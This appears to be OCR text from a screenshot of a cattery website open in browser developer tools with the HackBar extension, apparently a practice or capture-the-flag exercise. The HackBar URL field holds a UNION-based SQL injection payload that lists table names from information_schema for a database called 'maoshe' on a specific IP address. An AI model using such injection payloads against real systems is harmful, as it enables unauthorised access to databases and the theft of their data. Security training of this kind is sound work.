 首页
辛巴猫舍
XINBA CATTERY
admin
译
© 2009 掌控者
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://59.63.200.79:8003/?id=1-100 union select 1,table_name+FROM+information_schema.tables where table_schema='maoshe' limit 0,1
Split URL
Execute
Post data Referer User Agent Cookies Clear All